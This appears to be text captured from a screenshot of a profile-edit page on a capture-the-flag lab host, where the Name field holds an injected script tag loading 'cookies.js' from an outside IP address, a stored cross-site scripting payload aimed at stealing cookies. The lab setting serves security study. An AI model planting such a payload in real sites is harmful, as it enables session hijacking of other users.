 Home Messaging Forum Store Register key evyatar9
Profile Information
Update your account's profile information and email address.
Name
evyatar9<script src="https://10.10.14.14:4443/cookies.js" />
Email
evyatar9@earlyaccess.htb
SAVE